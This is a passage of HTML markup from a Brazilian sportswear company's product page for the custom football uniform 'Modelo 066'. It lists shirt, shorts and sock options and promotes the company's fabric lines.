192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,  &quot;library&quot;:&quot;fa-solid&quot;},  &quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-d739a6d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8269"><a href="https://falosports.com/esporte/" class="elementor-item">Esporte</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-4561"><a href="https://falosports.com/esporte/futebol/" class="elementor-sub-item">Futebol e Esportes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4560"><a href="https://falosports.com/esporte/basquete/" class="elementor-sub-item">Basquete</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href="https://falosports.com/esporte/colete/" class="elementor-sub-item">Colete</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://falosports.com/esporte/agasalho/" class="elementor-sub-item">Agasalho/Moletom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://falosports.com/esporte/comissao/" class="elementor-sub-item">Comissão</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://falosports.com/esporte/passeio/" class="elementor-sub-item">Passeio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4571"><a href="https://falosports.com/esporte/torcida/" class="elementor-sub-item">Torcida</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9081"><a href="https://falosports.com/esporte/escudos-e-brasoes/" class="elementor-sub-item">Escudos e Brasões</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9115"><a href="https://falosports.com/esporte/numeracoes/" class="elementor-sub-item">Numerações</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8270"><a href="#" class="elementor-item elementor-item-anchor">Fardamento</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610"><a href="https://falosports.com/empresarial/" class="elementor-sub-item">Empresarial</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4545"><a href="https://falosports.com/acessorios/" class="elementor-item">Acessórios</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://falosports.com/acessorios/bolsa/" class="elementor-sub-item">Bolsa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://falosports.com/acessorios/porta-chuteira/" class="elementor-sub-item">Porta Chuteira</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8268"><a href="https://falosports.com/acessorios/bola/" class="elementor-sub-item">Bola</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8567"><a href="https://falosports.com/acessorios/meiao/" class="elementor-sub-item">Meião</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8568"><a href="https://falosports.com/acessorios/faixa-de-capitao/" class="elementor-sub-item">Faixa de Capitão</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8586"><a href="https://falosports.com/acessorios/luva-de-goleiro/" class="elementor-sub-item">Luva de Goleiro</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8490"><a href="https://falosports.com/acessorios/bandeirao/" class="elementor-sub-item">Bandeirão</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8627"><a href="https://falosports.com/acessorios/tornozeleira/" class="elementor-sub-item">Tornozeleira</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8628"><a href="https://falosports.com/acessorios/joelheira/" class="elementor-sub-item">Joelheira</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a href="https://falosports.com/personalize/" class="elementor-item">Personalize</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://falosports.com/fale-conosco/" class="elementor-item">Fale Conosco</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11103"><a href="https://falosports.com/sobre-a-falo/" class="elementor-item">Sobre a Falô</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-d739a6d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8269"><a href="https://falosports.com/esporte/" class="elementor-item" tabindex="-1">Esporte</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-4561"><a href="https://falosports.com/esporte/futebol/" class="elementor-sub-item" tabindex="-1">Futebol e Esportes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4560"><a href="https://falosports.com/esporte/basquete/" class="elementor-sub-item" tabindex="-1">Basquete</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href="https://falosports.com/esporte/colete/" class="elementor-sub-item" tabindex="-1">Colete</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://falosports.com/esporte/agasalho/" class="elementor-sub-item" tabindex="-1">Agasalho/Moletom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://falosports.com/esporte/comissao/" class="elementor-sub-item" tabindex="-1">Comissão</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://falosports.com/esporte/passeio/" class="elementor-sub-item" tabindex="-1">Passeio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4571"><a href="https://falosports.com/esporte/torcida/" class="elementor-sub-item" tabindex="-1">Torcida</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9081"><a href="https://falosports.com/esporte/escudos-e-brasoes/" class="elementor-sub-item" tabindex="-1">Escudos e Brasões</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9115"><a href="https://falosports.com/esporte/numeracoes/" class="elementor-sub-item" tabindex="-1">Numerações</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8270"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Fardamento</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610"><a href="https://falosports.com/empresarial/" class="elementor-sub-item" tabindex="-1">Empresarial</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4545"><a href="https://falosports.com/acessorios/" class="elementor-item" tabindex="-1">Acessórios</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://falosports.com/acessorios/bolsa/" class="elementor-sub-item" tabindex="-1">Bolsa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://falosports.com/acessorios/porta-chuteira/" class="elementor-sub-item" tabindex="-1">Porta Chuteira</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8268"><a href="https://falosports.com/acessorios/bola/" class="elementor-sub-item" tabindex="-1">Bola</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8567"><a href="https://falosports.com/acessorios/meiao/" class="elementor-sub-item" tabindex="-1">Meião</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8568"><a href="https://falosports.com/acessorios/faixa-de-capitao/" class="elementor-sub-item" tabindex="-1">Faixa de Capitão</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8586"><a href="https://falosports.com/acessorios/luva-de-goleiro/" class="elementor-sub-item" tabindex="-1">Luva de Goleiro</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8490"><a href="https://falosports.com/acessorios/bandeirao/" class="elementor-sub-item" tabindex="-1">Bandeirão</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8627"><a href="https://falosports.com/acessorios/tornozeleira/" class="elementor-sub-item" tabindex="-1">Tornozeleira</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8628"><a href="https://falosports.com/acessorios/joelheira/" class="elementor-sub-item" tabindex="-1">Joelheira</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a href="https://falosports.com/personalize/" class="elementor-item" tabindex="-1">Personalize</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://falosports.com/fale-conosco/" class="elementor-item" tabindex="-1">Fale Conosco</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11103"><a href="https://falosports.com/sobre-a-falo/" class="elementor-item" tabindex="-1">Sobre a Falô</a></li></ul></nav></div></div><div class="elementor-element elementor-element-6d40d0a elementor-mobile-align-center elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="6d40d0a" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://falosports.com/simulador/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Simulador</span>
</span>
</a></div></div></div></div></div></div><div data-elementor-type="wp-page" data-elementor-id="6293" class="elementor elementor-6293" data-elementor-post-type="page"><div class="elementor-element elementor-element-11f91c53 e-flex e-con-boxed e-con e-parent" data-id="11f91c53" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-73a28886 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="73a28886" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div><div class="elementor-element elementor-element-58ec05 e-flex e-con-boxed e-con e-parent" data-id="58ec05" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-471d0342 e-con-full e-flex e-con e-child" data-id="471d0342" data-element_type="container"><div class="elementor-element elementor-element-1971241a elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="1971241a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelo 066</h2></div></div><div class="elementor-element elementor-element-6f6f0605 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="6f6f0605" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="https://falosports.com/">Início</a> / <a href="https://falosports.com/futebol/">Futebol</a> / Modelo 066</p></div></div><div class="elementor-element elementor-element-19555e46 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="19555e46" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-be301c9 elementor-widget elementor-widget-image" data-id="be301c9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1000" height="1072" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Modelo-Futebol-066.png?fit=1000%2C1072&amp;ssl=1" class="attachment-full size-full wp-image-6324" alt="" data-srcset="https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Modelo-Futebol-066.png?w=1000&amp;ssl=1 1000w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Modelo-Futebol-066.png?resize=280%2C300&amp;ssl=1 280w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Modelo-Futebol-066.png?resize=955%2C1024&amp;ssl=1 955w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Modelo-Futebol-066.png?resize=768%2C823&amp;ssl=1 768w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Modelo-Futebol-066.png?resize=200%2C214&amp;ssl=1 200w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Modelo-Futebol-066.png?resize=600%2C643&amp;ssl=1 600w" data-sizes="(max-width: 800px) 100vw, 800px" /></div></div></div><div class="elementor-element elementor-element-5ddb8f79 e-con-full e-flex e-con e-child" data-id="5ddb8f79" data-element_type="container"><div class="elementor-element elementor-element-5a51d9f8 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="5a51d9f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelo 066</h2></div></div><div class="elementor-element elementor-element-5e5fc51 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="5e5fc51" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="https://falosports.com/">Início</a> / <a href="https://falosports.com/futebol/">Futebol</a> / Modelo 066</p></div></div><div class="elementor-element elementor-element-3e9c55e0 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3e9c55e0" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-58a1e041 elementor-widget elementor-widget-heading" data-id="58a1e041" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Camisa</h2></div></div><div class="elementor-element elementor-element-f0b1e3 elementor-widget elementor-widget-text-editor" data-id="f0b1e3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>• Tecido com Tecnologia Dry<br />• Escolha entre Escudo Sublimado, Patch Profissional ou Bordado<br />• Suas cores<br />• Escolha sua gola<br />• Escolha o tipo de punho<br />• Seus patrocinadores<br />• Nome Individual do Atleta e Número<br />• Selo de Produto Oficial</p></div></div><div class="elementor-element elementor-element-490cda7c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="490cda7c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMzYxIiwidG9nZ2xlIjpmYWxzZX0%3D"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-ruler" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M635.7 167.2L556.1 31.7c-8.8-15-28.3-20.1-43.5-11.5l-69 39.1L503.3 161c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L416 75l-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L333.2 122 278 153.3 337.8 255c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-59.7-101.7-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-27.9-47.5-55.2 31.3 59.7 101.7c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L84.9 262.9l-69 39.1C.7 310.7-4.6 329.8 4.2 344.8l79.6 135.6c8.8 15 28.3 20.1 43.5 11.5L624.1 210c15.2-8.6 20.4-27.8 11.6-42.8z"></path></svg>						</span>
<span class="elementor-icon-list-text">Guia de Medidas Camisa</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-496dae03 elementor-widget elementor-widget-heading" data-id="496dae03" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Short</h2></div></div><div class="elementor-element elementor-element-4782e12a elementor-widget elementor-widget-text-editor" data-id="4782e12a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>• Tecido com Tecnologia Dry<br />• Escolha entre Escudo Sublimado, Patch Profissional ou Bordado<br />• Número individual<br />• Adicione detalhes em viés</p></div></div><div class="elementor-element elementor-element-729ca73f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="729ca73f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMzk4IiwidG9nZ2xlIjpmYWxzZX0%3D"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-ruler" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M635.7 167.2L556.1 31.7c-8.8-15-28.3-20.1-43.5-11.5l-69 39.1L503.3 161c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L416 75l-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L333.2 122 278 153.3 337.8 255c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-59.7-101.7-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-27.9-47.5-55.2 31.3 59.7 101.7c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L84.9 262.9l-69 39.1C.7 310.7-4.6 329.8 4.2 344.8l79.6 135.6c8.8 15 28.3 20.1 43.5 11.5L624.1 210c15.2-8.6 20.4-27.8 11.6-42.8z"></path></svg>						</span>
<span class="elementor-icon-list-text">Guia de Medidas Short Masculino</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-15f0a8b4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15f0a8b4" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwNDA5IiwidG9nZ2xlIjpmYWxzZX0%3D"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-ruler" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M635.7 167.2L556.1 31.7c-8.8-15-28.3-20.1-43.5-11.5l-69 39.1L503.3 161c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L416 75l-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L333.2 122 278 153.3 337.8 255c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-59.7-101.7-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-27.9-47.5-55.2 31.3 59.7 101.7c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L84.9 262.9l-69 39.1C.7 310.7-4.6 329.8 4.2 344.8l79.6 135.6c8.8 15 28.3 20.1 43.5 11.5L624.1 210c15.2-8.6 20.4-27.8 11.6-42.8z"></path></svg>						</span>
<span class="elementor-icon-list-text">Guia de Medidas Short Feminino</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-3eb0d323 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3eb0d323" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwNDE0IiwidG9nZ2xlIjpmYWxzZX0%3D"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-ruler" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M635.7 167.2L556.1 31.7c-8.8-15-28.3-20.1-43.5-11.5l-69 39.1L503.3 161c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L416 75l-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L333.2 122 278 153.3 337.8 255c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-59.7-101.7-55.2 31.3 27.9 47.4c2.2 3.8.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9l-27.9-47.5-55.2 31.3 59.7 101.7c2.2 3.7.9 8.5-2.9 10.7l-13.8 7.8c-3.8 2.2-8.7.9-10.9-2.9L84.9 262.9l-69 39.1C.7 310.7-4.6 329.8 4.2 344.8l79.6 135.6c8.8 15 28.3 20.1 43.5 11.5L624.1 210c15.2-8.6 20.4-27.8 11.6-42.8z"></path></svg>						</span>
<span class="elementor-icon-list-text">Guia de Medidas Short Suplex</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-1b0a94f9 elementor-widget elementor-widget-heading" data-id="1b0a94f9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Meião</h2></div></div><div class="elementor-element elementor-element-1b5d7e62 elementor-widget elementor-widget-text-editor" data-id="1b5d7e62" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>• Escolha entre o meião Profissional ou Meião Amador</p></div></div><div class="elementor-element elementor-element-778e88b6 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="778e88b6" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://falosports.com/simulador/?inicial=066">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen-fancy" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M79.18 282.94a32.005 32.005 0 0 0-20.24 20.24L0 480l4.69 4.69 92.89-92.89c-.66-2.56-1.57-5.03-1.57-7.8 0-17.67 14.33-32 32-32s32 14.33 32 32-14.33 32-32 32c-2.77 0-5.24-.91-7.8-1.57l-92.89 92.89L32 512l176.82-58.94a31.983 31.983 0 0 0 20.24-20.24l33.07-84.07-98.88-98.88-84.07 33.07zM369.25 28.32L186.14 227.81l97.85 97.85 199.49-183.11C568.4 67.48 443.73-55.94 369.25 28.32z"></path></svg>			</span>
<span class="elementor-button-text">Personalizar</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-311fde5f elementor-widget elementor-widget-text-editor" data-id="311fde5f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>*Quantidade mínima de pedido 10<br />por: modelo | produto | modelagem*</p></div></div></div></div></div><div class="elementor-element elementor-element-2d8453e7 e-flex e-con-boxed e-con e-parent" data-id="2d8453e7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-166d1df3 e-con-full e-flex e-con e-child" data-id="166d1df3" data-element_type="container"><div class="elementor-element elementor-element-7f15c775 elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="7f15c775" data-element_type="widget" data-widget_type="tabs.default"><div class="elementor-widget-container"><div class="elementor-tabs"><div class="elementor-tabs-wrapper" role="tablist" ><div id="elementor-tab-title-2131" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2131" aria-expanded="false">Descrição</div></div><div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical"><div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2131" aria-expanded="false">Descrição</div><div id="elementor-tab-content-2131" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2131" tabindex="0" hidden="false"><p>Nossos Tecidos:</p><p><strong>DRY FALÔ:<br /></strong>Possui um revestimento resistente conhecido por sua durabilidade excepcional, <strong>cores vibrantes</strong> que não desbotam e com <strong>proteção UV 35+</strong>. Sua secagem é rápida e lavagem descomplicada. Prepare-se para uma experiência única com o <strong>Tecido Dry Falô da Linha Master.</strong></p><p><strong>DRY STYLE:</strong></p><p>Uma revolução em conforto e desempenho! Este tecido inovador possui características incríveis que proporcionam uma <strong>experiência excepcional</strong>. O toque super macio do tecido oferece uma <strong>sensação luxuosa</strong> na pele. Com sua secagem rápida, este tecido permite uma recuperação rápida da umidade. Prepare-se para uma experiência única com o <strong>Tecido Dry Style da Linha Euro</strong> – o tecido que oferece conforto, desempenho e estilo em um só produto!</p><p><strong>DRY PERFORMANCE:</strong></p><p>A escolha perfeita para aqueles que buscam conforto e proteção! Com sua avançada tecnologia de <strong>bloqueio dos raios UVA e UVB</strong>, você pode aproveitar o sol sem preocupações, mantendo sua pele protegida dos danos causados pela exposição solar.</p><p>Além disso, o<strong> Tecido Dry Performance</strong> possui uma capacidade impressionante de <strong>absorver</strong> instantaneamente a umidade, permitindo que você se <strong>mantenha seco e confortável</strong> durante todo o jogo. O suor evapora rapidamente, garantindo uma sensação <strong>refrescante e agradável.</strong></p><p>Com o Tecido <strong>Dry Performance da Linha Champions</strong>, você pode jogar tranquilamente sabendo que está protegido contra os raios solares. Uma escolha inteligente para aqueles que valorizam <strong>desempenho e proteção.</strong></p></div></div></div></div></div></div><div class="elementor-element elementor-element-6457822f e-con-full e-flex e-con e-child" data-id="6457822f" data-element_type="container"><div class="elementor-element elementor-element-ad58be8 elementor-widget elementor-widget-video" data-id="ad58be8" data-element_type="widget" data-settings="{&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><div class="e-hosted-video elementor-wrapper elementor-open-inline"><video class="elementor-video" src="https://falosports.com/wp-content/uploads/2024/05/Tecidos-da-Falo.mp4" autoplay="" loop="" controls="" muted="muted" playsinline="" controlsList="nodownload"></video></div></div></div></div></div></div></div><div data-elementor-type="footer" data-elementor-id="12230" class="elementor elementor-12230 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-6f7e424 e-grid e-con-boxed e-con e-parent" data-id="6f7e424" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-1bf0eec e-con-full e-flex e-con e-child" data-id="1bf0eec" data-element_type="container"><div class="elementor-element elementor-element-9a2c4fb elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9a2c4fb" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://falosports.com">
